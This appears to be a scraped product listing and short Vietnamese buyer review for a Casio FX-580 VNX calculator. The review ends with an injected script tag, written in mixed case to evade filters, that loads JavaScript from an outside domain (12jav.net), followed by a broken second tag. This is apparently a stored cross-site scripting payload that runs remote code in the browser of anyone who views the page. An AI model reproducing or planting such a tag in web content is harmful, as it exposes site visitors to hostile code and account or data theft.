 Giảm giá [Mã giảm 47%] Máy Tính FX-580 VNX (521 Phép Tính) - Màu Đen - Made in ThaiLan - Chuyển đổi Tiếng Việt - Chiến Binh Store. Hàng giống trong hình đóng gói kĩ càng ko xước. Hàng ok. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 